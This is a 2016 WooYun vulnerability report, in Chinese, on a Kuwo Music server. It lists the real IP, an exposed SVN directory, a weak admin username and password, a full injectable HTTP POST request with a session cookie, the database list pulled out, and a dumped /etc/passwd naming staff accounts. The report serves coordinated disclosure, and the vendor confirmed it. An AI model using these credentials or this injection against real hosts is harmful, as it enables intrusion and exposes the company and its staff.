漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2016-0186458
漏洞标题:酷我音乐某站源码泄露/弱口令/SQL注入
相关厂商:酷我音乐
漏洞作者: getshell1993
提交时间:2016-03-19 08:26
修复时间:2016-05-03 16:37
公开时间:2016-05-03 16:37
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:12
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2016-03-19: 细节已通知厂商并且等待厂商处理中
2016-03-19: 厂商已经确认,细节仅向厂商公开
2016-03-29: 细节向核心白帽子及相关领域专家公开
2016-04-08: 细节向普通白帽子公开
2016-04-18: 细节向实习白帽子公开
2016-05-03: 细节向公众公开
简要描述:
酷我音乐某站源码泄露/弱口令/SQL注入
详细说明:

http://60.28.217.187:8088/.svn/entries

http://60.28.217.187:8088 后台弱口令
wangfeng wangfeng

SQL注入
POST /musiclist/list HTTP/1.1
Host: 60.28.217.187:8088
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://60.28.217.187:8088/musiclist/list
Content-Length: 122
Cookie: union_koowo=yXu1v4ZbtHJadLIvuG7h80UyNO81wyKoJOYY49nQ
Connection: keep-alive
query_dtime=2016-02-17+%E8%87%B3+2016-03-17&query_platform=&query_source=&query_special=&query_song_name=&query_artist_id=
available databases [11]:
[*] copyrightDB
[*] countSong
[*] information_schema
[*] KoowoUnion
[*] LogStat
[*] LogStat_RT
[*] LogStat_UI
[*] musicinquiry
[*] mysql
[*] new_huangfan
[*] test
漏洞证明:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ricci:x:140:140:ricci daemon user:/var/lib/ricci:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tomcat:x:91:91:Apache Tomcat:/usr/share/tomcat6:/sbin/nologin
amandabackup:x:33:6:Amanda user:/var/lib/amanda:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin
memcached:x:497:495:Memcached daemon:/var/run/memcached:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
pulse:x:496:494:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
piranha:x:60:60::/etc/sysconfig/ha:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/sbin/nologin
luci:x:141:141:luci high availability management application:/var/lib/luci:/sbin/nologin
dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin
dovenull:x:495:491:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
newmonitor:x:500:500::/Monitor:/bin/bash
puppet:x:501:501::/home/puppet:/sbin/nologin
logstat:x:502:502::/home/logstat:/bin/bash
mobile_static:x:503:503::/home/mobile_static:/bin/bash
log:x:504:504::/home/log:/bin/bash
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
dailymail:x:505:505::/home/dailymail:/bin/bash
log_etl:x:506:506::/home/log_etl:/bin/bash
liyang:x:507:507::/home/liyang:/bin/bash
tiantiandongting:x:508:508::/home/tiantiandongting:/bin/bash
nginx:x:494:489:nginx user:/var/cache/nginx:/sbin/nologin
zhangfan:x:509:509::/home/zhangfan:/bin/bash
runqin.yuan:x:510:510::/home/runqin.yuan:/bin/bash
gaoyumin:x:0:511::/home/gaoyumin:/bin/bash
sky:x:511:512::/home/sky:/bin/bash
sunhuiyu:x:512:513::/home/sunhuiyu:/bin/bash
修复方案:
删除svn/加强密码/过滤
版权声明:转载请注明来源 getshell1993@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:8
确认时间:2016-03-19 16:37
厂商回复:
感谢对酷我的支持,我们将进行修复!
最新状态:
暂无